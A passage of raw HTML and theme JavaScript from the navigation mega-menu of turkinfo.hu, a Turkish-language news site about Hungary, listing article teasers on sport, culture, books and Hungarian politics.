https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/543007169_18535869073023909_1681228055453998731_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kocaelispor, Macar futbolcu Botond Balogh&#8217;u kiralad\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kocaelispor-macar-futbolcu-botond-baloghu-kiraladi\/guncel-tr\/spor\/\"  rel=\"bookmark\" title=\"Kocaelispor, Macar futbolcu Botond Balogh&#8217;u kiralad\u0131\">Kocaelispor, Macar futbolcu Botond Balogh&#8217;u kiralad\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 4980;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristandan-gelip-diyarbakirin-cigerini-yedi\/guncel-tr\/yasam\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan\u2019dan gelip, Diyarbak\u0131r\u2019\u0131n ci\u011ferini yedi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/11\/pexels-mihmanduganli-22475809-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/11\/pexels-mihmanduganli-22475809-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/11\/pexels-mihmanduganli-22475809-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan\u2019dan gelip, Diyarbak\u0131r\u2019\u0131n ci\u011ferini yedi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristandan-gelip-diyarbakirin-cigerini-yedi\/guncel-tr\/yasam\/\"  rel=\"bookmark\" title=\"Macaristan\u2019dan gelip, Diyarbak\u0131r\u2019\u0131n ci\u011ferini yedi\">Macaristan\u2019dan gelip, Diyarbak\u0131r\u2019\u0131n ci\u011ferini yedi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/masterchef-all-starda-somer-sef-yarismaciyi-studyodan-kovdu\/guncel-tr\/yasam\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"MasterChef All Star&#8217;da Somer \u015eef yar\u0131\u015fmac\u0131y\u0131 st\u00fcdyodan kovdu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/12\/Nevtelen-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/12\/Nevtelen-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/12\/Nevtelen-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"MasterChef All Star&#8217;da Somer \u015eef yar\u0131\u015fmac\u0131y\u0131 st\u00fcdyodan kovdu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/masterchef-all-starda-somer-sef-yarismaciyi-studyodan-kovdu\/guncel-tr\/yasam\/\"  rel=\"bookmark\" title=\"MasterChef All Star&#8217;da Somer \u015eef yar\u0131\u015fmac\u0131y\u0131 st\u00fcdyodan kovdu\">MasterChef All Star&#8217;da Somer \u015eef yar\u0131\u015fmac\u0131y\u0131 st\u00fcdyodan kovdu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budapeste-100-yil-kutlamalari-izlenimleri\/guncel-tr\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budape\u015fte 100. y\u0131l kutlamalar\u0131 izlenimleri\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/11\/395808928_887535896069748_6593925923525575676_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/11\/395808928_887535896069748_6593925923525575676_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/11\/395808928_887535896069748_6593925923525575676_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budape\u015fte 100. y\u0131l kutlamalar\u0131 izlenimleri\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budapeste-100-yil-kutlamalari-izlenimleri\/guncel-tr\/\"  rel=\"bookmark\" title=\"Budape\u015fte 100. y\u0131l kutlamalar\u0131 izlenimleri\">Budape\u015fte 100. y\u0131l kutlamalar\u0131 izlenimleri<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budapestede-ruyada-gibiydim\/guncel-tr\/yasam\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budape\u015fte\u2019de r\u00fcyada gibiydim\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/09\/pexels-louis-1200450-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/09\/pexels-louis-1200450-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/09\/pexels-louis-1200450-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budape\u015fte\u2019de r\u00fcyada gibiydim\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budapestede-ruyada-gibiydim\/guncel-tr\/yasam\/\"  rel=\"bookmark\" title=\"Budape\u015fte\u2019de r\u00fcyada gibiydim\">Budape\u015fte\u2019de r\u00fcyada gibiydim<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://turkinfo.hu/category/guncel-tr/">✿</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="98" href="https://turkinfo.hu/category/guncel-tr/etkinlikler/">Etkinlikler</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="67" href="https://turkinfo.hu/category/guncel-tr/filmler/">Filmler</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="102" href="https://turkinfo.hu/category/guncel-tr/haberler/">Haberler</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="104" href="https://turkinfo.hu/category/guncel-tr/portreler/">Portreler</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="106" href="https://turkinfo.hu/category/guncel-tr/spor/">Spor</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_8" data-td_block_id="tdi_1" data-td_filter_value="4980" href="https://turkinfo.hu/category/guncel-tr/yasam/">Yaşam</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/macar-kulturu-gunu-beyoglunda-kutlandi/guncel-tr/haberler/"  rel="bookmark" class="td-image-wrap " title="Macar Kültürü Günü Beyoğlu’nda kutlandı" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/615962821_1313293994157349_5682684585706319181_n-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/615962821_1313293994157349_5682684585706319181_n-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/615962821_1313293994157349_5682684585706319181_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Macar Kültürü Günü Beyoğlu’nda kutlandı" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/macar-kulturu-gunu-beyoglunda-kutlandi/guncel-tr/haberler/"  rel="bookmark" title="Macar Kültürü Günü Beyoğlu’nda kutlandı">Macar Kültürü Günü Beyoğlu’nda kutlandı</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/viktor-orban-ii-abdulhamitin-torunu-mu-sehzade-abdulkadirin-oglu-otto-orban-kimdir/guncel-tr/haberler/"  rel="bookmark" class="td-image-wrap " title="Viktor Orban II. Abdülhamit&#8217;in torunu mu&#8230; Şehzade Abdülkadir&#8217;in oğlu Otto Orban kimdir" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/ooo-218x150.png"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/ooo-218x150.png 218w, https://turkinfo.hu/wp-content/uploads/2026/01/ooo-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Viktor Orban II. Abdülhamit&#8217;in torunu mu&#8230; Şehzade Abdülkadir&#8217;in oğlu Otto Orban kimdir" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/viktor-orban-ii-abdulhamitin-torunu-mu-sehzade-abdulkadirin-oglu-otto-orban-kimdir/guncel-tr/haberler/"  rel="bookmark" title="Viktor Orban II. Abdülhamit&#8217;in torunu mu&#8230; Şehzade Abdülkadir&#8217;in oğlu Otto Orban kimdir">Viktor Orban II. Abdülhamit&#8217;in torunu mu&#8230; Şehzade Abdülkadir&#8217;in oğlu Otto Orban&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/dorka-juhasz-annemin-mirasini-surdurmek-benim-icin-cok-onemli/guncel-tr/spor/"  rel="bookmark" class="td-image-wrap " title="Dorka Juhasz: &#8220;Annemin mirasını sürdürmek benim için çok önemli&#8221;" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/615830468_122112814017163662_9201389198493185884_n-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/615830468_122112814017163662_9201389198493185884_n-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/615830468_122112814017163662_9201389198493185884_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Dorka Juhasz: &#8220;Annemin mirasını sürdürmek benim için çok önemli&#8221;" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/dorka-juhasz-annemin-mirasini-surdurmek-benim-icin-cok-onemli/guncel-tr/spor/"  rel="bookmark" title="Dorka Juhasz: &#8220;Annemin mirasını sürdürmek benim için çok önemli&#8221;">Dorka Juhasz: &#8220;Annemin mirasını sürdürmek benim için çok önemli&#8221;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/ab-macaristanin-istedigi-17-milyar-euro-savunma-kredisini-secimlerde-kullanmasindan-supheleniyor/guncel-tr/haberler/"  rel="bookmark" class="td-image-wrap " title="AB, Macaristan’ın istediği 17 milyar euro savunma kredisini seçimlerde kullanmasından şüpheleniyor" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/pexels-studioideahd-22046935-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/pexels-studioideahd-22046935-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/pexels-studioideahd-22046935-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="AB, Macaristan’ın istediği 17 milyar euro savunma kredisini seçimlerde kullanmasından şüpheleniyor" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/ab-macaristanin-istedigi-17-milyar-euro-savunma-kredisini-secimlerde-kullanmasindan-supheleniyor/guncel-tr/haberler/"  rel="bookmark" title="AB, Macaristan’ın istediği 17 milyar euro savunma kredisini seçimlerde kullanmasından şüpheleniyor">AB, Macaristan’ın istediği 17 milyar euro savunma kredisini seçimlerde kullanmasından şüpheleniyor</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1094"><a href="https://turkinfo.hu/category/kultur/">Kültür</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_9 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"108","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_mega_menu";
block_tdi_9.post_count = "4";
block_tdi_9.found_posts = "409";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "103";
tdBlocksArray.push(block_tdi_9);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/yeni-kitap-ruzgara-karsi-turkolojiye-adanmis-bir-omur\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Yeni kitap: R\u00fczgara Kar\u015f\u0131 \/ T\u00fcrkolojiye Adanm\u0131\u015f Bir \u00d6m\u00fcr\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/wh_79b4d9e28-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/wh_79b4d9e28-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/wh_79b4d9e28-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Yeni kitap: R\u00fczgara Kar\u015f\u0131 \/ T\u00fcrkolojiye Adanm\u0131\u015f Bir \u00d6m\u00fcr\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/yeni-kitap-ruzgara-karsi-turkolojiye-adanmis-bir-omur\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"Yeni kitap: R\u00fczgara Kar\u015f\u0131 \/ T\u00fcrkolojiye Adanm\u0131\u015f Bir \u00d6m\u00fcr\">Yeni kitap: R\u00fczgara Kar\u015f\u0131 \/ T\u00fcrkolojiye Adanm\u0131\u015f Bir \u00d6m\u00fcr<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri\/kultur\/kitaplar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kanuni Sultan S\u00fcleyman D\u00f6neminde Osmanl\u0131-Macar Askeri ve Diplomatik \u0130li\u015fkileri\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri-2056518-61-B-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri-2056518-61-B-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri-2056518-61-B-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kanuni Sultan S\u00fcleyman D\u00f6neminde Osmanl\u0131-Macar Askeri ve Diplomatik \u0130li\u015fkileri\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri\/kultur\/kitaplar\/\"  rel=\"bookmark\" title=\"Kanuni Sultan S\u00fcleyman D\u00f6neminde Osmanl\u0131-Macar Askeri ve Diplomatik \u0130li\u015fkileri\">Kanuni Sultan S\u00fcleyman D\u00f6neminde Osmanl\u0131-Macar Askeri ve Diplomatik \u0130li\u015fkileri<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/coldeki-ittifak\/kultur\/kitaplar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00c7\u00f6ldeki \u0130ttifak\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/wi_220-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/wi_220-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/wi_220-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00c7\u00f6ldeki \u0130ttifak\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/coldeki-ittifak\/kultur\/kitaplar\/\"  rel=\"bookmark\" title=\"\u00c7\u00f6ldeki \u0130ttifak\">\u00c7\u00f6ldeki \u0130ttifak<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/gunumuz-turkcesiyle-evliya-celebi-seyahatnamesi-6-kitapbosna-hersek-hirvatistan-karadag-macaristan-sirbistan-slovakya\/kultur\/kitaplar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"G\u00fcn\u00fcm\u00fcz T\u00fcrk\u00e7esiyle Evliy\u00e2 \u00c7elebi Seyahatn\u00e2mesi 6. Kitap;Bosna-Hersek-H\u0131rvatistan-Karada\u011f-Macaristan-S\u0131rbistan-Slovakya\" ><img width=\"183\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/indir-183x150.png\"   alt=\"\" title=\"G\u00fcn\u00fcm\u00fcz T\u00fcrk\u00e7esiyle Evliy\u00e2 \u00c7elebi Seyahatn\u00e2mesi 6. Kitap;Bosna-Hersek-H\u0131rvatistan-Karada\u011f-Macaristan-S\u0131rbistan-Slovakya\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/gunumuz-turkcesiyle-evliya-celebi-seyahatnamesi-6-kitapbosna-hersek-hirvatistan-karadag-macaristan-sirbistan-slovakya\/kultur\/kitaplar\/\"  rel=\"bookmark\" title=\"G\u00fcn\u00fcm\u00fcz T\u00fcrk\u00e7esiyle Evliy\u00e2 \u00c7elebi Seyahatn\u00e2mesi 6. Kitap;Bosna-Hersek-H\u0131rvatistan-Karada\u011f-Macaristan-S\u0131rbistan-Slovakya\">G\u00fcn\u00fcm\u00fcz T\u00fcrk\u00e7esiyle Evliy\u00e2 \u00c7elebi Seyahatn\u00e2mesi 6. Kitap;Bosna-Hersek-H\u0131rvatistan-Karada\u011f-Macaristan-S\u0131rbistan-Slovakya<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 110;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/turk-edebiyatini-dunyaya-tanitmak-icin-calisiyorlar\/kultur\/edebiyat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00fcrk edebiyat\u0131n\u0131 d\u00fcnyaya tan\u0131tmak i\u00e7in \u00e7al\u0131\u015f\u0131yorlar\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/07\/18121814_1297352370342205_1074913308202489666_o-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/07\/18121814_1297352370342205_1074913308202489666_o-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/07\/18121814_1297352370342205_1074913308202489666_o-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00fcrk edebiyat\u0131n\u0131 d\u00fcnyaya tan\u0131tmak i\u00e7in \u00e7al\u0131\u015f\u0131yorlar\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/turk-edebiyatini-dunyaya-tanitmak-icin-calisiyorlar\/kultur\/edebiyat\/\"  rel=\"bookmark\" title=\"T\u00fcrk edebiyat\u0131n\u0131 d\u00fcnyaya tan\u0131tmak i\u00e7in \u00e7al\u0131\u015f\u0131yorlar\">T\u00fcrk edebiyat\u0131n\u0131 d\u00fcnyaya tan\u0131tmak i\u00e7in \u00e7al\u0131\u015f\u0131yorlar<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/finy-petranin-kus-kadin-kitabini-mehmet-akif-ozturk-degerlendirdi\/kultur\/edebiyat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Finy Petra\u2019n\u0131n Ku\u015f Kad\u0131n Kitab\u0131n\u0131 Mehmet Akif \u00d6zt\u00fcrk De\u011ferlendirdi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/02\/Ku\u015f-Kad\u0131n-Finy-Petra-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/02\/Ku\u015f-Kad\u0131n-Finy-Petra-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/02\/Ku\u015f-Kad\u0131n-Finy-Petra-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Finy Petra\u2019n\u0131n Ku\u015f Kad\u0131n Kitab\u0131n\u0131 Mehmet Akif \u00d6zt\u00fcrk De\u011ferlendirdi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/finy-petranin-kus-kadin-kitabini-mehmet-akif-ozturk-degerlendirdi\/kultur\/edebiyat\/\"  rel=\"bookmark\" title=\"Finy Petra\u2019n\u0131n Ku\u015f Kad\u0131n Kitab\u0131n\u0131 Mehmet Akif \u00d6zt\u00fcrk De\u011ferlendirdi\">Finy Petra\u2019n\u0131n Ku\u015f Kad\u0131n Kitab\u0131n\u0131 Mehmet Akif \u00d6zt\u00fcrk De\u011ferlendirdi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/new-york-timesin-en-onemli-kitaplar-listesinin-basinda-bir-macar-romani-var\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"New York Times\u2019in en \u00f6nemli kitaplar listesinin ba\u015f\u0131nda bir Macar roman\u0131 var\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/szmag2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/szmag2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/szmag2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"New York Times\u2019in en \u00f6nemli kitaplar listesinin ba\u015f\u0131nda bir Macar roman\u0131 var\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/new-york-timesin-en-onemli-kitaplar-listesinin-basinda-bir-macar-romani-var\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"New York Times\u2019in en \u00f6nemli kitaplar listesinin ba\u015f\u0131nda bir Macar roman\u0131 var\">New York Times\u2019in en \u00f6nemli kitaplar listesinin ba\u015f\u0131nda bir Macar roman\u0131...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a 